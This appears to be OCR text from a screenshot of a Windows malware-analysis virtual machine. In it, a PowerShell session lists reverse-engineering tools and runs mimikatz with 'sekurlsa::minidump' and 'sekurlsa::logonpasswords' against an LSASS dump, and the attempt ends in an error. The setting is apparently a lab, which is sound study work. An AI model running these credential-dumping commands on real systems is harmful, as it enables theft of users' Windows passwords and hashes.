 win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd \\VBOXSVR\shared\tools\
PS Microsoft.PowerShell.Core\FileSystem::\\VBOXSVR\shared\tools> dir
Directory: \\VBOXSVR\shared\tools
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 3/19/2022 7:24 AM 7686782 PE-bear_0.5.5.3_x86_win_vs13.zip
------ 3/20/2022 12:40 AM 1117983 pestudio.zip
------ 9/18/2020 6:19 AM 1309448 mimikatz.exe
------ 3/21/2022 7:08 AM 31521 PEview.zip
------ 3/20/2022 2:30 AM 3419233 ProcessMonitor.zip
------ 3/20/2022 12:41 AM 2267848 processhacker-2.39-setup.exe
------ 3/20/2022 2:29 AM 2650810 ProcessExplorer.zip
------ 3/20/2022 12:43 AM 61320568 Wireshark-win32-3.6.2.exe
------ 3/20/2022 12:51 AM 1255704 7z2107.exe
------ 10/28/2022 4:23 PM 4089627 PSTools.zip
PS Microsoft.PowerShell.Core\FileSystem::\\VBOXSVR\shared\tools> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:\\temp\lsass.dmp
Switch to MINIDUMP : 'C:\\temp\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\\temp\lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
mimikatz #
6:11 AM
5/11/2023
Right Ctrl
PDWO
ATTR
return -1;